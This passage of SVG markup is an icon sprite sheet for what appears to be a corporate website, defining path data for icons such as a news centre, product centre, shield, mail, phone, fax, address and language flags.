238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 